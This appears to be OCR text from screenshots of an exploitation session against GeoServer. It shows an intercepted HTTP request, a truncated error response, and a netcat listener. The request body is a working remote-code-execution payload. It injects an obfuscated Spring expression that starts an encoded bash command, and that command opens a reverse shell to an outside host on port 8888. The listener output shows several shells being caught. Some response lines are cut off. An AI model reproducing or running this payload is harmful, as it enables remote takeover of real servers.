 Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
4 Content-Length: 1372
5 Accept: */*
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US;q=0.9,en;q=0.8
8 Cache-Control: max-age=0
9 Connection: close
0 Content-Type: application/xml
1
2 <wfs:GetPropertyValue service='WFS' version='2.0.0'
3 xmlns:topp='http://www.openplans.org/topp'
4 xmlns:fes='http://www.opengis.net/fes/2.0'
5 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
6 <wfs:Query typeNames='sf:archsites'/>
7 <wfs:valueReference>
8 /+getVa<!---->lue<!----> (parseExpression (org.sp<!---->ringf<!---->
rame<!---->work.expr<!---->
ess[:(sbjava):][:(sbjava):][:(sbjava):][:(sbjava):][:(sbjava):][:(sbjav
a):][:(sbjava):][:(sbjava):][:(sbjava):][:(sbjava):][:(sbjava):][:(sbja
va):][:(sbjava):][:(sbjava):][:(sbjava):][:(sbjava):][:(sbjava):][:(sbj
ava):][:(sbjava):][:(sbjava):][:(sbjava):][:(sbjava):][:(sbjava):][:(sb
java):]ion.spel.standard.SpelExpr<!---->essio<!---->nParser.n<!---->ew
9
0
1 (),'n<!---->ew ja<!---->
va.lang.ProcessBuilder(&quot;&#98;&#97;&#115;&#104;&quot;&#44;&quot;&#4
5;&#99;&quot;&#44;&quot;&#123;&#101;&#99;&#104;&#111;&#44;&#76;&#50;&#7
4;&#112;&#98;&#105;&#57;&#122;&#97;&#67;&#65;&#116;&#97;&#83;&#65;&#43;
&#74;&#105;&#65;&#118;&#90;&#71;&#86;&#50;&#76;&#51;&#82;&#106;&#99;&#6
7;&#56;&#120;&#77;&#67;&#52;&#121;&#77;&#121;&#52;&#121;&#78;&#67;&#52;
&#52;&#77;&#67;&#56;&#52;&#79;&#68;&#103;&#52;&#73;&#68;&#65;&#43;&#74;
&#106;&#69;&#61;&#125;&#124;&#123;&#98;&#97;&#115;&#101;&#54;&#52;&#44;
&#45;&#100;&#125;&#124;&#123;&#98;&#97;&#115;&#104;&#44;&#45;&#105;&#12
5;&quot;).start()'))
2 </wfs:valueReference>
3 </wfs:GetPropertyValue>
Search 0 highlights
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: application/xml
5 Server: Jetty(9.4.51.v20230217)
6
7 <?xml version="1.0" encoding="UTF-8
<ows:ExceptionReport xmlns:xs="ht
xmlns:ows="http://www.opengis.net
http://www.w3.org/2001/XMLSchema-
xsi:schemaLocation="http://www.op
http://127.0.0.1:8088/geoserver/s
8 <ows:Exception exceptionCode="N
9 <ows:ExceptionText>
java.lang.ClassCastExceptio
to class org.opengis.featu
(java.lang.Double is in mod
&amp;apos;bootstrap&amp;apo
org.opengis.feature.type.At
of loader org.eclipse.jetty
10 class java.lang.Double cann
org.opengis.feature.type.At
in module java.base of load
org.opengis.feature.type.At
of loader org.eclipse.jetty
</ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13
Search 0 highlights
base ~/Downloads (20.852s)
nc -l 8888
/bin/sh: 0: can't access tty; job control turned off
# exit
base ~/Downloads (4.191s)
nc -l 8888
/bin/sh: 0: can't access tty; job control turned off
# exit
base ~/Downloads (51.703s)
nc -l 8888
/bin/sh: 0: can't access tty; job control turned off
# exit
base ~/Downloads (4m 47.68s)
nc -l 8888
/bin/sh: 0: can't access tty; job control turned off
# ^C
base ~/Downloads (1m 20.50s)
nc -l 8888
/bin/sh: 0: can't access tty; job control turned off
# ^C
base ~/Downloads
nc -l 8888
/bin/sh: 0: can't access tty; job control turned off
#